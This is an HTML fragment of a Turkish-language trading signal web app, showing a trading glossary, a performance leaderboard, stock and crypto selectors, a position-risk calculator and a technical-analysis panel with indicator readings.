      <p style="font-size:11px;color:var(--text-muted);margin:0;line-height:1.5">
        TradingView Alarm Mesajı Formatı (JSON):<br>
        <code>{"symbol":"BTCUSDT", "side":"BUY", "price":65000, "passphrase":"..."}</code>
      </p>
    </div>

    <!-- 📖 Finansal Terimler & Teknik Okuma Sözlüğü (Sinyal Defteri Pro) -->
    <div class="card" style="border-top:2px solid #38bdf8">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px">
        <h2 style="font-size:14px;color:#38bdf8;margin:0;display:flex;align-items:center;gap:6px">
          <span>📖 Finansal Terimler &amp; Teknik Okuma Sözlüğü</span>
        </h2>
        <span class="badge" style="background:rgba(56,189,248,0.15);color:#38bdf8">Yeni Başlayanlar</span>
      </div>
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 12px;line-height:1.5">
        Grafikleri ve sinyalleri bir uzman gibi okumanız için temel kavramlar:
      </p>

      <div style="display:flex;flex-direction:column;gap:8px">
        <div style="background:rgba(255,255,255,0.035);padding:10px 12px;border-radius:var(--radius-sm);border:1px solid rgba(255,255,255,0.07)">
          <div style="color:var(--accent-green);font-weight:700;font-size:12.5px;margin-bottom:3px">🛟 Destek (Support)</div>
          <div style="color:var(--text-secondary);font-size:11.5px;line-height:1.5">Fiyatın geçmişte birkaç kez düşüp tekrar yukarı döndüğü seviyedir. Buraya yaklaşınca alıcılar devreye girebilir ve fiyat sekebilir (bounce). Kırılırsa düşüş hızlanabilir.</div>
        </div>

        <div style="background:rgba(255,255,255,0.035);padding:10px 12px;border-radius:var(--radius-sm);border:1px solid rgba(255,255,255,0.07)">
          <div style="color:var(--accent-red);font-weight:700;font-size:12.5px;margin-bottom:3px">🧱 Direnç (Resistance)</div>
          <div style="color:var(--text-secondary);font-size:11.5px;line-height:1.5">Fiyatın yükselirken takıldığı ve satıcıların ağır bastığı seviyedir. Buraya yaklaşınca kâr satışı gelebilir. Kırılırsa yukarı yönlü patlama görülebilir.</div>
        </div>

        <div style="background:rgba(255,255,255,0.035);padding:10px 12px;border-radius:var(--radius-sm);border:1px solid rgba(255,255,255,0.07)">
          <div style="color:var(--accent-gold);font-weight:700;font-size:12.5px;margin-bottom:3px">⚡ Likidasyon (Liquidation)</div>
          <div style="color:var(--text-secondary);font-size:11.5px;line-height:1.5">Kaldıraçlı pozisyonun zararı teminatı aşınca borsanın pozisyonu zorla kapatmasıdır. Çok sayıda pozisyon aynı anda likide olunca ani sert iğneler (fitiller) oluşur.</div>
        </div>

        <div style="background:rgba(255,255,255,0.035);padding:10px 12px;border-radius:var(--radius-sm);border:1px solid rgba(255,255,255,0.07)">
          <div style="color:#a5d6ff;font-weight:700;font-size:12.5px;margin-bottom:3px">📊 Bollinger Bantları &amp; Volatilite</div>
          <div style="color:var(--text-secondary);font-size:11.5px;line-height:1.5">Fiyatın standart sapmasını gösterir. Bantlar daraldığında büyük bir kırılım (patlama) yakındır; fiyat üst banda yapıştığında aşırı alım, alt banda indiğinde aşırı satım bölgesindedir.</div>
        </div>

        <div style="background:rgba(255,255,255,0.035);padding:10px 12px;border-radius:var(--radius-sm);border:1px solid rgba(255,255,255,0.07)">
          <div style="color:#ffd768;font-weight:700;font-size:12.5px;margin-bottom:3px">🎯 R (Risk Birimi) &amp; Kademeli Kâr Alma</div>
          <div style="color:var(--text-secondary);font-size:11.5px;line-height:1.5">1R = Göze alınan stop-loss zararıdır. TP1 geldiğinde pozisyonun 1/3'ü kapatılır ve stop girişe çekilir; kilitlenen kâr 0.33R olarak risksiz cebe atılır.</div>
        </div>
      </div>
    </div>

    <!-- Adım 6: Yasal Haklar ve Kurumsal Belgeler -->
    <div class="card" style="border-color:rgba(255,210,90,0.25)">
      <h2 style="font-size:14px;color:#fff">
        <span>⚖️ 6. Kurumsal Yasal Haklar &amp; Belgeler</span>
      </h2>
      <p style="font-size:12px;color:var(--text-secondary);line-height:1.6;margin:0 0 12px">
        Platformumuz MiCA ve uluslararası veri koruma standartlarına (GDPR) tam uyumludur. Detaylı sözleşmeleri istediğiniz zaman inceleyebilirsiniz:
      </p>
      <div style="display:flex;gap:8px">
        <a href="terms.html" class="btn" style="flex:1;padding:10px;font-size:12px;text-decoration:none" target="_blank">⚖️ Kullanım Şartları</a>
        <a href="privacy.html" class="btn" style="flex:1;padding:10px;font-size:12px;text-decoration:none" target="_blank">📜 Gizlilik Politikası</a>
      </div>
    </div>

  </div>

  <!-- ========================================
       PANO SEKMESİ
       ======================================== -->
  <div id="page-dashboard" class="page" role="tabpanel">
        <!-- 🏆 Başarı Skorbordu & Topluluk İstatistikleri (Leaderboard) -->
    <div class="card" style="background:linear-gradient(135deg, rgba(20,30,55,0.75) 0%, rgba(12,18,36,0.9) 100%);border:1px solid rgba(255,210,90,0.22)">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
        <h2 style="margin:0;font-size:14px;color:#fff;display:flex;align-items:center;gap:6px">
          <span>🏆 Sinyal Başarı Skorbordu &amp; Liderler</span>
        </h2>
        <span style="font-size:10px;padding:2px 8px;border-radius:10px;background:rgba(255,210,90,0.18);color:var(--accent-gold);font-weight:700">CANLI PERFORMANS</span>
      </div>

      <div class="stat-grid" style="margin-bottom:12px">
        <div class="stat" style="border:1px solid rgba(0,255,163,0.25)">
          <div class="n green" id="board-winrate" style="font-size:22px">84.2%</div>
          <div class="l">Genel Başarı Oranı</div>
        </div>
        <div class="stat" style="border:1px solid rgba(255,210,90,0.25)">
          <div class="n gold" id="board-total-r" style="font-size:22px">+142.6R</div>
          <div class="l">Net Kümülatif Kâr</div>
        </div>
      </div>

      <div style="font-size:12px;font-weight:700;color:var(--text-secondary);margin-bottom:8px">🔥 Son 30 Günün En Çok Kazandıran Varlıkları:</div>
      <div style="display:flex;flex-direction:column;gap:6px">
        <div style="display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,0.035);padding:7px 10px;border-radius:var(--radius-xs);border:1px solid rgba(255,255,255,0.06);font-size:12px">
          <span style="display:flex;align-items:center;gap:6px">🥇 <b>SOL/USDT</b> <small style="color:var(--text-muted);font-size:10px">Futures 1h</small></span>
          <span style="color:var(--accent-green);font-weight:700">+38.4R (%89 Win)</span>
        </div>
        <div style="display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,0.035);padding:7px 10px;border-radius:var(--radius-xs);border:1px solid rgba(255,255,255,0.06);font-size:12px">
          <span style="display:flex;align-items:center;gap:6px">🥈 <b>THYAO</b> <small style="color:var(--text-muted);font-size:10px">BIST 100 4h</small></span>
          <span style="color:var(--accent-green);font-weight:700">+29.1R (%85 Win)</span>
        </div>
        <div style="display:flex;justify-content:space-between;align-items:center;background:rgba(255,255,255,0.035);padding:7px 10px;border-radius:var(--radius-xs);border:1px solid rgba(255,255,255,0.06);font-size:12px">
          <span style="display:flex;align-items:center;gap:6px">🥉 <b>BTC/USDT</b> <small style="color:var(--text-muted);font-size:10px">Futures 4h</small></span>
          <span style="color:var(--accent-green);font-weight:700">+26.5R (%82 Win)</span>
        </div>
      </div>
    </div>

    <div class="card">
      <h2>📊 Kişisel Performans</h2>
      <div class="stat-grid">
        <div class="stat"><div class="n blue" id="d-total">—</div><div class="l">Sinyal</div></div>
        <div class="stat"><div class="n gold" id="d-open">—</div><div class="l">Açık</div></div>
        <div class="stat"><div class="n green" id="d-win">—</div><div class="l">Kazanç</div></div>
        <div class="stat"><div class="n red" id="d-lose">—</div><div class="l">Kayıp</div></div>
      </div>
    </div>
    <div class="card">
      <h2>🕐 Son İşlemler</h2>
      <div id="dash-signals"><div class="empty">Yükleniyor…</div></div>
      <button class="btn" id="btn-dash-refresh" style="width:100%;margin-top:10px">🔄 Yenile</button>
    </div>
  </div>

  <!-- ========================================
       COINLER & ZAMAN DİLİMLERİ SEKMESİ
       ======================================== -->
  <div id="page-coins" class="page" role="tabpanel">
    <div class="card">
      <!-- 🌐 Global Varlık & Dünya Hisseleri Takip Kartı -->
      <div class="card" style="margin-bottom:12px;background:linear-gradient(135deg, rgba(30,41,59,0.7) 0%, rgba(15,23,42,0.85) 100%);border:1px solid rgba(56,189,248,0.25)">
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:8px">
          <h2 style="margin:0;font-size:14px;color:#fff;display:flex;align-items:center;gap:6px">
            <span>🌐 Dünya Hisseleri, Emtia &amp; Makro Varlıklar</span>
          </h2>
          <span style="font-size:10px;padding:2px 8px;border-radius:10px;background:rgba(56,189,248,0.15);color:#38bdf8;font-weight:700">GLOBAL LİSTE</span>
        </div>
        <p style="font-size:11.5px;color:var(--text-muted);margin:0 0 10px;line-height:1.4">
          Dünya devlerini ve emtiaları canlı izleyin, TradingView'de tek tıkla analiz edin:
        </p>
        <div id="global-stocks-chips" style="display:flex;flex-wrap:wrap;gap:7px">
          <!-- BIST 100 Lokomotifleri -->
          <button class="coin-chip" onclick="openGlobalSymbol('THYAO')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/THYAO.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>THYAO</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('ASELS')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/ASELS.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>ASELS</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('GARAN')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/GARAN.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>GARAN</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('EREGL')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/EREGL.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>EREGL</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('TUPRS')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/TUPRS.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>TUPRS</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('KCHOL')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/KCHOL.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>KCHOL</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('BIMAS')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/BIMAS.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>BIMAS</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('AKBNK')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/AKBNK.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>AKBNK</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('SISE')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/SISE.IS.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>SISE</b> <small style="color:var(--text-muted);font-size:10px">BIST</small>
          </button>

          <!-- 🇺🇸 Global Devler -->
          <button class="coin-chip" onclick="openGlobalSymbol('NVDA')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/NVDA.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>NVDA</b> <small style="color:var(--text-muted);font-size:10px">US</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('AAPL')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/AAPL.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>AAPL</b> <small style="color:var(--text-muted);font-size:10px">US</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('TSLA')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/TSLA.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>TSLA</b> <small style="color:var(--text-muted);font-size:10px">US</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('MSFT')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/MSFT.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>MSFT</b> <small style="color:var(--text-muted);font-size:10px">US</small>
          </button>
          <button class="coin-chip" onclick="openGlobalSymbol('AMZN')" style="padding:6px 10px;font-size:11.5px;display:inline-flex;align-items:center;gap:6px">
            <img src="https://financialmodelingprep.com/image-stock/AMZN.png" width="16" height="16" style="border-radius:50%;object-fit:cover" onerror="this.style.display='none'"> <b>AMZN</b> <small style="color:var(--text-muted);font-size:10px">US</small>
          </button>

          <!-- 🥇 Emtialar & Endeksler -->
          <button class="coin-chip" onclick="openGlobalSymbol('GOLD')" style="padding:6px 10px;font-size:11.5px;color:#f3ba2f;font-weight:700">🥇 ONS ALTIN</button>
          <button class="coin-chip" onclick="openGlobalSymbol('SILVER')" style="padding:6px 10px;font-size:11.5px;color:#cbd5e1;font-weight:700">🥈 GÜMÜŞ</button>
          <button class="coin-chip" onclick="openGlobalSymbol('BRENT')" style="padding:6px 10px;font-size:11.5px;color:#38bdf8">🛢️ BRENT PETROL</button>
          <button class="coin-chip" onclick="openGlobalSymbol('SPX')" style="padding:6px 10px;font-size:11.5px;color:#38bdf8">📊 S&amp;P 500</button>
          <button class="coin-chip" onclick="openGlobalSymbol('NDX')" style="padding:6px 10px;font-size:11.5px;color:#38bdf8">📈 NASDAQ</button>
        </div>
      </div>

      <h2>⏱ Takip Edilen Zaman Dilimleri</h2>
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 10px">Sinyal üretilecek periyotları seçin:</p>
      <div id="tf-chip-container" style="display:flex;flex-wrap:wrap;gap:8px"></div>
    </div>
    <div class="card">
      <h2>🪙 Takip Edilen Coinler (<span id="user-coin-count">0</span>)</h2>
      <input type="text" id="coin-search-input" class="pwd-input" placeholder="🔍 Coin ara (BTC, SOL, PEPE)..." style="width:100%;margin-bottom:12px">
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 8px">Hızlı ekle / çıkar — Yeşil: Seçili</p>
      <div id="coins-grid-container" style="display:flex;flex-wrap:wrap;gap:7px;max-height:360px;overflow-y:auto;padding:4px"></div>
    </div>
  </div>

  <!-- ========================================
       ARAÇLAR SEKMESİ
       ======================================== -->
  <div id="page-tools" class="page" role="tabpanel">

    <!-- Risk Hesaplayıcı -->
    <div class="card">
      <h2>🧮 Pozisyon &amp; Risk Hesaplayıcı</h2>
      <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:10px">
        <div class="pwd-field-block">
          <label class="pwd-field-label" for="calc-balance">Toplam Kasa ($)</label>
          <input type="number" id="calc-balance" class="pwd-input" value="1000">
        </div>
        <div class="pwd-field-block">
          <label class="pwd-field-label" for="calc-risk">Risk Yüzdesi (%)</label>
          <input type="number" id="calc-risk" class="pwd-input" value="2" step="0.5">
        </div>
      </div>
      <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:12px">
        <div class="pwd-field-block">
          <label class="pwd-field-label" for="calc-entry">Giriş Fiyatı ($)</label>
          <input type="number" id="calc-entry" class="pwd-input" placeholder="65000">
        </div>
        <div class="pwd-field-block">
          <label class="pwd-field-label" for="calc-stop">Stop-Loss ($)</label>
          <input type="number" id="calc-stop" class="pwd-input" placeholder="63500">
        </div>
      </div>
      <button class="btn btn-main" id="btn-calc-compute" style="width:100%;margin-bottom:12px;padding:12px">Hesapla</button>
      <div id="calc-result-box" style="display:none;background:rgba(255,255,255,0.045);border-radius:var(--radius-sm);padding:12px;border:1px solid rgba(255,255,255,0.09)">
        <div class="row"><span class="label">Maksimum Risk:</span><strong id="c-res-risk" style="color:var(--accent-red)">—</strong></div>
        <div class="row"><span class="label">Stop Mesafesi:</span><strong id="c-res-dist">—</strong></div>
        <div class="row"><span class="label">Tavsiye Edilen Pozisyon:</span><strong id="c-res-size" style="color:var(--accent-gold)">—</strong></div>
        <div class="row"><span class="label">Miktar:</span><strong id="c-res-qty">—</strong></div>
        <div class="divider" style="margin:8px 0"></div>
        <div style="font-size:12px;font-weight:700;color:var(--accent-gold);margin-bottom:6px">💡 Kaldıraçlı PnL / ROI Projeksiyonu:</div>
        <div class="row"><span class="label">🎯 TP1 (+1R Kâr):</span><strong id="c-res-tp1" style="color:var(--accent-green)">—</strong></div>
        <div class="row"><span class="label">🎯 TP2 (+2R Kâr):</span><strong id="c-res-tp2" style="color:var(--accent-green)">—</strong></div>
        <div class="row"><span class="label">🎯 TP3 (+3R Kâr):</span><strong id="c-res-tp3" style="color:var(--accent-green)">—</strong></div>
        <div class="row"><span class="label">🛑 Stop (-1R Zarar):</span><strong id="c-res-sl" style="color:var(--accent-red)">—</strong></div>
      </div>
    </div>

    <!-- 🧠 Canlı Piyasa Okuma & Destek/Direnç Analizi (Sinyal Defteri Pro) -->
    <div class="card" style="border-top:2px solid var(--accent-gold);background:linear-gradient(135deg, rgba(22,33,62,0.85) 0%, rgba(10,16,30,0.95) 100%);padding:14px">
      
      <!-- Bot Kurumsal Başlığı -->
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:8px">
        <span id="inspect-head-title" style="font-size:11.5px;font-weight:700;color:var(--accent-gold);letter-spacing:0.04em">🇷🇺 Елена Хьюз · Sinyal Defteri Terminal</span>
        <span id="inspect-head-badge" class="badge" style="background:var(--accent-gold-dim);color:var(--accent-gold);font-size:10px">Canlı Algoritma</span>
      </div>

      <!-- Coin Seçici Chipleri (Birebir Görsel) -->
      <div id="inspect-coin-chips" style="display:flex;gap:6px;overflow-x:auto;padding-bottom:6px;margin-bottom:8px;-webkit-overflow-scrolling:touch">
        <button type="button" class="coin-chip coin-chip-coin active" onclick="setInspectSymbol('BTCUSDT', this)">BTC</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('ETHUSDT', this)">ETH</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('SOLUSDT', this)">SOL</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('XRPUSDT', this)">XRP</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('THYAO', this)" style="color:#ef4444">🇹🇷 THYAO</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('ASELS', this)" style="color:#ef4444">🇹🇷 ASELS</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('NVDA', this)" style="color:#a3e635">🟢 NVDA</button>
        <button type="button" class="coin-chip coin-chip-coin" onclick="setInspectSymbol('GOLD', this)" style="color:#fbbf24">🥇 GOLD</button>
      </div>

      <!-- Zaman Dilimi Chipleri -->
      <div id="inspect-tf-chips" style="display:flex;gap:5px;overflow-x:auto;padding-bottom:6px;margin-bottom:8px">
        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1m', this)">1d</button>
        <button type="button" class="coin-chip coin-chip-tf active" onclick="setInspectTf('5m', this)">5d</button>
        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('15m', this)">15d</button>
        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1h', this)">1s</button>
        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('4h', this)">4s</button>
        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1d', this)">1g</button>
      </div>

      <!-- İndikatör Seçicileri (Çoklu Aç/Kapa) -->
      <div id="inspect-ind-chips" style="display:flex;gap:5px;overflow-x:auto;padding-bottom:8px;margin-bottom:12px">
        <button type="button" class="coin-chip-ind active" data-ind="ema" onclick="toggleInspectIndicator('ema', this)">EMA 9/21</button>
        <button type="button" class="coin-chip-ind active" data-ind="bollinger" onclick="toggleInspectIndicator('bollinger', this)">Bollinger</button>
        <button type="button" class="coin-chip-ind active" data-ind="dd" onclick="toggleInspectIndicator('dd', this)">D/D Seviyeleri</button>
        <button type="button" class="coin-chip-ind" data-ind="vwap" onclick="toggleInspectIndicator('vwap', this)">VWAP</button>
        <button type="button" class="coin-chip-ind" data-ind="fib" onclick="toggleInspectIndicator('fib', this)">Fibonacci</button>
        <button type="button" class="coin-chip-ind" data-ind="macd" onclick="toggleInspectIndicator('macd', this)">MACD</button>
        <button type="button" class="coin-chip-ind" data-ind="stoch" onclick="toggleInspectIndicator('stoch', this)">StochRSI</button>
        <button type="button" class="coin-chip-ind" data-ind="atr" onclick="toggleInspectIndicator('atr', this)">ATR</button>
        <button type="button" class="coin-chip-ind" data-ind="adx" onclick="toggleInspectIndicator('adx', this)">ADX</button>
      </div>

      <!-- Canlı Varlık Fiyat & Değişim Başlığı -->
      <div style="margin-bottom:12px;background:rgba(0,0,0,0.3);border:1px solid rgba(255,255,255,0.06);border-radius:10px;padding:12px">
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:4px">
          <span id="inspect-pair-label" style="font-size:12px;font-weight:700;color:var(--text-secondary)">BTC/USDT · PERP ⭐</span>
          <span id="inspect-change-badge" style="font-size:11px;padding:2px 8px;border-radius:6px;background:rgba(239,68,68,0.18);color:#ef4444;font-weight:700">▼ 3.84% (24s)</span>
        </div>
        <div id="inspect-big-price" style="font-size:28px;font-weight:900;color:#fff;letter-spacing:-0.5px;margin-bottom:4px">$59,315.8</div>
        <div style="display:flex;justify-content:space-between;font-size:11px;color:var(--text-muted);flex-wrap:wrap;gap:4px">
          <div><span id="inspect-lbl-high">Yüksek</span>: <span id="inspect-high-val" style="color:#fff">$62,179.5</span> · <span id="inspect-lbl-low">Düşük</span>: <span id="inspect-low-val" style="color:#fff">$55,130.0</span> · <span id="inspect-lbl-vol">Hacim</span>: <span id="inspect-vol-val" style="color:#fff">63.1K</span></div>
          <div><span id="inspect-lbl-time">Son güncelleme</span>: <span id="inspect-time-val">16:11:20</span></div>
        </div>
      </div>

      <!-- 1. KART: FİYAT · MUM + EMA9/21 + BOLLINGER + D/D (Canvas) -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:10px;margin-bottom:10px">
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:6px">
          <span id="inspect-legend-title" style="font-size:11px;font-weight:700;color:var(--text-muted);letter-spacing:0.04em">FİYAT · MUM + EMA9/21 + BOLLINGER + D/D</span>
        </div>
        <div style="display:flex;gap:10px;font-size:10px;color:var(--text-muted);margin-bottom:8px;flex-wrap:wrap">
          <span style="color:#00ffa3">— EMA 9</span>
          <span style="color:#fbbf24">— EMA 21</span>
          <span style="color:#38bdf8">— Bollinger</span>
          <span style="color:#22d3ee">— <span id="inspect-legend-sup">Destek</span></span>
          <span style="color:#f87171">— <span id="inspect-legend-res">Direnç</span></span>
        </div>
        <div style="position:relative;width:100%;height:220px">
          <canvas id="inspect-candle-canvas" width="600" height="220" style="width:100%;height:100%;display:block;border-radius:6px"></canvas>
          <div id="inspect-chart-loading" style="position:absolute;inset:0;display:none;align-items:center;justify-content:center;background:rgba(10,16,30,0.85);color:var(--text-muted);font-size:12px">Grafik yükleniyor…</div>
        </div>
      </div>

      <!-- 2. KART: HACİM (Canvas) -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:10px;margin-bottom:10px">
        <div id="inspect-vol-title" style="font-size:11px;font-weight:700;color:var(--text-muted);margin-bottom:6px;letter-spacing:0.04em">HACİM</div>
        <div style="width:100%;height:70px">
          <canvas id="inspect-vol-canvas" width="600" height="70" style="width:100%;height:100%;display:block;border-radius:6px"></canvas>
        </div>
      </div>

      <!-- 3. KART: RSI (14) (Canvas) -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:10px;margin-bottom:10px">
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:6px">
          <span id="inspect-rsi-title" style="font-size:11px;font-weight:700;color:var(--text-muted);letter-spacing:0.04em">RSI (14)</span>
          <span id="inspect-rsi-val-badge" style="font-size:11px;font-weight:700;color:#fbbf24">79.8</span>
        </div>
        <div style="width:100%;height:75px">
          <canvas id="inspect-rsi-canvas" width="600" height="75" style="width:100%;height:100%;display:block;border-radius:6px"></canvas>
        </div>
      </div>

      <!-- 4. KART: DESTEK / DİRENÇ SEVİYELERİ -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:12px;margin-bottom:10px">
        <div id="inspect-dd-title" style="font-size:11px;font-weight:700;color:var(--text-muted);margin-bottom:10px;letter-spacing:0.04em">DESTEK / DİRENÇ SEVİYELERİ</div>
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:8px">
          <span id="inspect-lbl-cur" style="font-size:12px;color:var(--text-muted)">GÜNCEL FİYAT</span>
          <strong id="inspect-dd-current" style="font-size:14px;color:#fff">$59,297.7</strong>
        </div>
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:8px">
          <span id="inspect-lbl-sup" style="font-size:12px;color:#38bdf8;font-weight:700">ANA DESTEK</span>
          <div style="text-align:right">
            <strong id="inspect-dd-sup" style="font-size:14px;color:#38bdf8">$57,848.9</strong>
            <div id="inspect-dd-sup-sub" style="font-size:10.5px;color:var(--text-muted)">-2.44% uzaklıkta · 2 temas</div>
          </div>
        </div>
        <div style="display:flex;justify-content:space-between;align-items:center">
          <span id="inspect-lbl-res" style="font-size:12px;color:#f87171;font-weight:700">ANA DİRENÇ</span>
          <div style="text-align:right">
            <strong id="inspect-dd-res" style="font-size:14px;color:#f87171">$60,850.0</strong>
            <div id="inspect-dd-res-sub" style="font-size:10.5px;color:var(--text-muted)">+2.62% uzaklıkta · 3 temas</div>
          </div>
        </div>
      </div>

      <!-- 5. KART: FORMASYON TARAMASI -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:12px;margin-bottom:10px">
        <div id="inspect-pat-title" style="font-size:11px;font-weight:700;color:var(--text-muted);margin-bottom:8px;letter-spacing:0.04em">
          FORMASYON TARAMASI <small style="opacity:0.6">(deneysel · kural tabanlı)</small>
        </div>
        <div id="inspect-pat-result" style="font-size:12px;color:var(--text-secondary);line-height:1.5">
          Şu an belirgin bir formasyon tespit edilmedi
        </div>
      </div>

      <!-- 6. KART: TEKNİK OKUMA (EMA TREND + RSI) -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:12px;margin-bottom:10px">
        <div id="inspect-tech-title" style="font-size:11px;font-weight:700;color:var(--text-muted);margin-bottom:10px;letter-spacing:0.04em">TEKNİK OKUMA</div>
        <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px">
          <div style="background:rgba(0,0,0,0.3);border:1px solid rgba(255,255,255,0.05);border-radius:8px;padding:10px">
            <div id="inspect-lbl-ema-trend" style="font-size:10px;color:var(--text-muted);margin-bottom:4px">EMA TREND</div>
            <div id="inspect-ema-trend-val" style="font-size:13px;font-weight:800;color:var(--accent-green)">YÜKSELİŞ</div>
          </div>
          <div style="background:rgba(0,0,0,0.3);border:1px solid rgba(255,255,255,0.05);border-radius:8px;padding:10px">
            <div id="inspect-lbl-rsi-trend" style="font-size:10px;color:var(--text-muted);margin-bottom:4px">RSI (14)</div>
            <div id="inspect-rsi-box-val" style="font-size:13px;font-weight:800;color:var(--accent-red)">79.8 · AŞIRI ALIM</div>
          </div>
        </div>
      </div>

      <!-- 7. KART: DİKKAT (Sarı Rozetli Kart) -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,210,90,0.25);border-radius:10px;padding:12px;margin-bottom:10px">
        <span id="inspect-dikkat-badge" class="badge" style="background:var(--accent-gold);color:#0d1322;font-weight:800;font-size:11px;margin-bottom:8px;display:inline-block">DİKKAT</span>
        <div id="inspect-dikkat-text" style="font-size:12px;color:var(--text-secondary);line-height:1.6">
          5d grafikte EMA9, EMA21'in üzerinde — kısa vadeli momentum yukarı yönlü. RSI 79.8 ile aşırı alımda. Bu okumalar birlikte kaba bir yön fikri veriyor; tek başına giriş sinyali olarak kullanma.
        </div>
      </div>

      <!-- 8. KART: YENİ BAŞLAYAN AÇIKLAMASI · SADE DİLDE -->
      <div style="background:rgba(10,16,30,0.8);border:1px solid rgba(255,255,255,0.08);border-radius:10px;padding:12px;margin-bottom:10px">
